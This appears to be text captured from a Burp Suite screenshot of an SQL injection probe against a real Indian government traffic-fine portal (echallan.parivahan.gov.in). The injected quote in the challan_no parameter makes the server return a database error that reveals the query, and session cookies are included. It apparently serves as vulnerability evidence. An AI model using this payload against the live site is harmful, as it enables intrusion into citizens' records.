 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params
\n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609'1'%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:39:04 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42601]: Syntax error: 7 ERROR:  syntax error at or near "1"
17 LINE 1: ...allans" WHERE ( challan_no= 'TN114991230326183609'1'' AND ot...
Inspector
Selection 85 (0x55)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609'1'%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609'1'"
}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13